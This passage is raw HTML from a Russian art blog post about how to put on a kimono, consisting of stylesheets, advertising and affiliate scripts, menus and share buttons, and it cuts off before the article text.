.the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_horizontal_sharing .theChampTCBackground{color:#666}.the_champ_vertical_sharing span.the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}@media screen and (max-width:783px){div.the_champ_bottom_sharing{width:100%!important;left:0!important}div.the_champ_bottom_sharing a{width:11.111111111111%!important;margin:0!important;padding:0!important}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important}.the_champ_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top:auto!important}}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}body{font-size:18px}.site-description{font-size:18px}.scrolltop{width:50px}.scrolltop:before{content:"\fe3d"}.main-navigation,.main-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before{background-color:#000}@media (max-width:991px){.widget-area{display:block}}.lazyload{background-image:none!important}.lazyload:before{background-image:none!important}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://kayrosblog.ru/wp-content/litespeed/css/31f04afa24005671e444b32cbd166851.css?ver=6500e" /><script data-optimized="1" type="litespeed/javascript" data-src="https://kayrosblog.ru/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <script type="litespeed/javascript" data-src="https://kayrosblog.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="__ytprefs__-js-extra" type="litespeed/javascript">var _EPYT_={"ajaxurl":"https://kayrosblog.ru/wp-admin/admin-ajax.php","security":"0a9210c0f4","gallery_scrolloffset":"20","eppathtoscripts":"https://kayrosblog.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://kayrosblog.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""}</script> <link rel="https://api.w.org/" href="https://kayrosblog.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kayrosblog.ru/wp-json/wp/v2/posts/9321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kayrosblog.ru/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://kayrosblog.ru/?p=9321' /> <script type="litespeed/javascript">function addCopy(){var body_element=document.getElementsByTagName('body')[0];var selectedtext=window.getSelection();var articlelink="<br></br>  Copyright (C) https://kayrosblog.ru.  Копируя тексты этого сайта, без указания ссылки на источник, вы нарушаете статью 146 Уголовного кодекса Российской Федерации.  Оригинал читайте здесь: <a href='"+document.location.href+"'>"+document.location.href+"</a>"+" .";var copiedtext=selectedtext+articlelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);newdiv.innerHTML=copiedtext;selectedtext.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv)},0)}
document.oncopy=addCopy</script> <script type="litespeed/javascript">var fixed_main_menu='yes'</script> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><link rel="icon" href="https://kayrosblog.ru/wp-content/uploads/2019/07/KB_ico.ico" sizes="32x32" /><link rel="icon" href="https://kayrosblog.ru/wp-content/uploads/2019/07/KB_ico.ico" sizes="192x192" /><link rel="apple-touch-icon" href="https://kayrosblog.ru/wp-content/uploads/2019/07/KB_ico.ico" /><meta name="msapplication-TileImage" content="https://kayrosblog.ru/wp-content/uploads/2019/07/KB_ico.ico" />
 <script type="litespeed/javascript" data-src="https://yandex.ru/ads/system/header-bidding.js"></script> <script type="litespeed/javascript">const dcJs=document.createElement('script');dcJs.src="https://ads.digitalcaramel.com/js/kayrosblog.ru.js?ts="+new Date().getTime();dcJs.async=!0;document.head.appendChild(dcJs)</script> <script type="litespeed/javascript">window.yaContextCb=window.yaContextCb||[]</script> <script type="litespeed/javascript" data-src="https://yandex.ru/ads/system/context.js"></script> <meta name="b6394a6d6108df5435d6117c49e607f7" content="f15b26823cb69d3d086b23d68d03b294"><meta name="yandex-verification" content="5269fb132c18a105" /> <script data-ad-client="ca-pub-5389381740294475" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <meta name="ahrefs-site-verification" content="754185a822b43f6ac0864cfd8267ec2553950afa81cd378a0fc2b342eab504e4"> <script type="litespeed/javascript" data-src="https://aflt.market.yandex.ru/widget/script/api"></script> <script type="litespeed/javascript">(function(w){function start(){w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget1",fallback:!0,params:{clid:3665317,vid:"blinds1",searchLocalOffersFirst:!0,searchText:"жалюзи",themeId:4}});w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget2",params:{clid:3665317,vid:"blinds",searchLocalOffersFirst:!0,searchText:"Бамбуковые жалюзи",themeId:4}});w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget3",params:{clid:3665317,vid:"games",searchLocalOffersFirst:!0,searchText:"флэш игры онлайн бесплатно",themeId:4}});w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget4",params:{clid:3665317,vid:"pravo",searchLocalOffersFirst:!0,searchText:"право ",themeId:4}});w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget5",params:{clid:3665317,vid:"gruntVika",searchLocalOffersFirst:!0,searchText:"грунт Vika",themeId:4}});w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget6",params:{clid:3665317,vid:"bigToys",searchLocalOffersFirst:!0,searchText:"секс-игрушки",themeId:4}});w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget7",params:{clid:3665317,vid:"ramaKartina",searchLocalOffersFirst:!0,searchText:"рама для картины",themeId:4}});w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget8",params:{clid:3665317,vid:"shakfkupe",searchLocalOffersFirst:!0,searchText:"шкаф купе",themeId:4}})}
w.YaMarketAffiliate?start():w.addEventListener("YaMarketAffiliateLoad",start)})(window)</script> </head><body class="wp-singular post-template-default single single-post postid-9321 single-format-standard wp-embed-responsive wp-theme-reboot wp-child-theme-reboot_child sidebar-left"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner full"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://kayrosblog.ru/"><img src="[data-uri]" alt="" data-src="https://kayrosblog.ru/wp-content/uploads/2015/03/Kayrosblog_logo_small.png.webp" decoding="async" class="lazyload" data-eio-rwidth="200" data-eio-rheight="88"><noscript><img src="https://kayrosblog.ru/wp-content/uploads/2015/03/Kayrosblog_logo_small.png.webp" alt="" data-eio="l"></noscript></a></div><div class="site-branding__body"></div></div><div class="header-search">
<span class="search-icon js-search-icon"></span></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle"><span class="social-button social-button--facebook js-social-link" data-uri="https://www.facebook.com/kayrosblog.ru/"></span><span class="social-button social-button--vkontakte js-social-link" data-uri="https://vk.com/club33748163"></span><span class="social-button social-button--telegram js-social-link" data-uri="https://t.me/kayrosblog"></span><span class="social-button social-button--pinterest js-social-link" data-uri="https://www.pinterest.com/kayrosdee/kayrosblogru/"></span></div></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner fixed"><div class="menu-tor-container"><ul id="header_menu" class="menu"><li id="menu-item-24175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24175"><a href="https://kayrosblog.ru/" title="Сайт про искусство, дизайн, фотографии, интерьер и просто красоту нашей жизни.">Главная</a></li><li id="menu-item-10486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10486"><a href="https://kayrosblog.ru/category/interior-and-archtitecture">Интерьер и архитектура</a><ul class="sub-menu"><li id="menu-item-13058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13058"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/stil-inter-era">Стиль интерьера</a></li><li id="menu-item-13057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13057"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/oformlenie-inter-era">Оформление интерьера</a></li><li id="menu-item-13059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13059"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/stroitel-stvo-interior">Строительство</a></li><li id="menu-item-59773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59773"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/nedvizhimost">Недвижимость</a></li><li id="menu-item-13056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13056"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/mebel">Мебель</a></li><li id="menu-item-13055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13055"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/arhitektura-interior-and-archtitecture">Архитектура</a></li><li id="menu-item-58115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58115"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/landshaftnyj-dizajn">Ландшафтный дизайн</a></li><li id="menu-item-58114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58114"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/bytovaya-texnika">Бытовая техника</a></li></ul></li><li id="menu-item-19134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-19134"><a href="https://kayrosblog.ru/category/isskusstvo">Искусство</a><ul class="sub-menu"><li id="menu-item-13061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13061"><a href="https://kayrosblog.ru/category/isskusstvo/zhivopis-isskusstvo">Живопись</a></li><li id="menu-item-13062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13062"><a href="https://kayrosblog.ru/category/isskusstvo/illyustratsii-isskusstvo">Иллюстрации</a></li><li id="menu-item-13063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13063"><a href="https://kayrosblog.ru/category/isskusstvo/kreativ-isskusstvo">Креатив</a></li><li id="menu-item-13060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13060"><a href="https://kayrosblog.ru/category/isskusstvo/grafika-isskusstvo">Графика</a></li><li id="menu-item-13064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13064"><a href="https://kayrosblog.ru/category/isskusstvo/skul-ptura-isskusstvo">Скульптура</a></li></ul></li><li id="menu-item-10484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10484"><a href="https://kayrosblog.ru/category/photo-2">Фотография</a><ul class="sub-menu"><li id="menu-item-13071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13071"><a href="https://kayrosblog.ru/category/photo-2/fotosyemka">Фотосъемка</a></li><li id="menu-item-13069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13069"><a href="https://kayrosblog.ru/category/photo-2/uroki-photoshop-photo-2">Уроки Photoshop</a></li><li id="menu-item-13070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13070"><a href="https://kayrosblog.ru/category/photo-2/fotoputeshestviya-photo">Фотопутешествия</a></li><li id="menu-item-13066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13066"><a href="https://kayrosblog.ru/category/photo-2/natyurmort-photo-2">Натюрморт</a></li><li id="menu-item-13068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13068"><a href="https://kayrosblog.ru/category/photo-2/portret-photo-2">Портрет</a></li><li id="menu-item-13067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13067"><a href="https://kayrosblog.ru/category/photo-2/pejzazh-photo-2">Пейзаж</a></li><li id="menu-item-13065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13065"><a href="https://kayrosblog.ru/category/photo-2/makro-photo-2">Макро</a></li><li id="menu-item-37274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37274"><a href="https://kayrosblog.ru/category/photo-2/svadba">Свадьба</a></li></ul></li><li id="menu-item-10483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10483"><a href="https://kayrosblog.ru/category/design">Дизайн</a><ul class="sub-menu"><li id="menu-item-28602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28602"><a href="https://kayrosblog.ru/category/design/moda-design">Мода</a></li><li id="menu-item-28603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28603"><a href="https://kayrosblog.ru/category/design/tipografika-design">Типографика</a></li></ul></li><li id="menu-item-10487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10487"><a href="https://kayrosblog.ru/category/hobby">Хобби</a><ul class="sub-menu"><li id="menu-item-13074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13074"><a href="https://kayrosblog.ru/category/hobby/kino-hobby">Кино</a></li><li id="menu-item-13073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13073"><a href="https://kayrosblog.ru/category/hobby/internet-hobby">Интернет</a></li><li id="menu-item-90048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90048"><a href="https://kayrosblog.ru/category/hobby/biznes">Бизнес</a></li><li id="menu-item-13077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13077"><a href="https://kayrosblog.ru/category/hobby/muzy-ka-hobby">Музыка</a></li><li id="menu-item-13076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13076"><a href="https://kayrosblog.ru/category/hobby/literatura-hobby">Литература</a></li><li id="menu-item-13072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13072"><a href="https://kayrosblog.ru/category/hobby/zdorov-e-hobby">Здоровье</a></li><li id="menu-item-13078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13078"><a href="https://kayrosblog.ru/category/hobby/yumor-hobby">Юмор</a></li></ul></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://kayrosblog.ru/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
</label>
<button type="submit" class="search-submit"></button></form></div><div id="content" class="site-content "><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-9321" class="article-post post-9321 post type-post status-publish format-standard  category-isskusstvo tag-tutti-frutti tag-moda-fashion tag-traditsii tag-yaponiya"><div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kayrosblog.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kayrosblog.ru/category/isskusstvo" itemprop="item"><span itemprop="name">Искусство</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item breadcrumb_last" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Как надевать кимоно?</span><meta itemprop="position" content="2"></span></div><h1 class="entry-title" itemprop="headline">Как надевать кимоно?</h1><div class="entry-meta">
<span class="entry-time"><span class="entry-label">На чтение</span> 1 мин.</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> 45</span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2009-01-27">27.01.2009</time></span></div><div class="entry-content" itemprop="articleBody"><div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://kayrosblog.ru/post94890192"><div class='the_champ_sharing_title' style="font-weight:bold" >Поделитья с друзьями в социальных сетях:</div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Instagram" class="the_champ_button_instagram" href="https://www.instagram.com/kayrosdee" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#53beee;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Facebook Messenger" class="the_champ_button_facebook_messenger" title="Facebook Messenger" href="https://kayrosblog.ru/post94890192" onclick='event.preventDefault();theChampPopup("https://www.facebook.com/dialog/send?app_id=874049213811703&display=popup&link=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192&redirect_uri=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192")' style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_facebook_messenger" style="background-color:#0084ff;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a><a aria-label="Vkontakte" class="the_champ_button_vkontakte" href="https://vkontakte.ru/share.php?&url=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192" title="Vkontakte" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_vkontakte" style="background-color:#0077FF;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" fill="none" height="100%" width="100%" viewBox="0.75 6 46 37" xmlns="http://www.w3.org/2000/svg"><path d="M25.54 34.58c-10.94 0-17.18-7.5-17.44-19.98h5.48c.18 9.16 4.22 13.04 7.42 13.84V14.6h5.16v7.9c3.16-.34 6.48-3.94 7.6-7.9h5.16c-.86 4.88-4.46 8.48-7.02 9.96 2.56 1.2 6.66 4.34 8.22 10.02h-5.68c-1.22-3.8-4.26-6.74-8.28-7.14v7.14z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B8%D0%BC%D0%BE%D0%BD%D0%BE%3F&url=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Odnoklassniki" class="the_champ_button_odnoklassniki" href="https://connect.ok.ru/dk?cmd=WidgetSharePreview&st.cmd=WidgetSharePreview&st.shareUrl=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192&st.client_id=-1" title="Odnoklassniki" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_odnoklassniki" style="background-color:#f2720c;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M16 16.16a6.579 6.579 0 0 1-6.58-6.58A6.578 6.578 0 0 1 16 3a6.58 6.58 0 1 1 .002 13.16zm0-9.817a3.235 3.235 0 0 0-3.236 3.237 3.234 3.234 0 0 0 3.237 3.236 3.236 3.236 0 1 0 .004-6.473zm7.586 10.62c.647 1.3-.084 1.93-1.735 2.99-1.395.9-3.313 1.238-4.564 1.368l1.048 1.05 3.877 3.88c.59.59.59 1.543 0 2.133l-.177.18c-.59.59-1.544.59-2.134 0l-3.88-3.88-3.877 3.88c-.59.59-1.543.59-2.135 0l-.176-.18a1.505 1.505 0 0 1 0-2.132l3.88-3.877 1.042-1.046c-1.25-.127-3.19-.465-4.6-1.37-1.65-1.062-2.38-1.69-1.733-2.99.37-.747 1.4-1.367 2.768-.29C13.035 18.13 16 18.13 16 18.13s2.968 0 4.818-1.456c1.368-1.077 2.4-.457 2.768.29z"></path></svg></span></a><a aria-label="Mail.ru" class="the_champ_button_mail_ru" href="https://connect.mail.ru/share?share_url=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192" title="Mail.Ru" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_mail_ru" style="background-color:#356fac;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M19.975 15.894c-.134-2.542-2.02-4.07-4.3-4.07h-.086c-2.63 0-4.09 2.068-4.09 4.417 0 2.633 1.765 4.296 4.077 4.296 2.58 0 4.275-1.89 4.4-4.127l-.003-.515zm-4.37-6.346c1.755 0 3.407.776 4.62 1.993v.006c0-.584.395-1.024.94-1.024h.14c.85 0 1.025.808 1.025 1.063l.005 9.08c-.06.595.613.9.988.52 1.457-1.497 3.203-7.702-.907-11.295-3.83-3.352-8.967-2.8-11.7-.916-2.904 2.003-4.764 6.438-2.958 10.603 1.968 4.543 7.6 5.896 10.947 4.546 1.696-.684 2.48 1.607.72 2.355-2.66 1.132-10.066 1.02-13.525-4.972-2.338-4.046-2.212-11.163 3.987-14.85 4.74-2.822 10.99-2.042 14.762 1.895 3.937 4.117 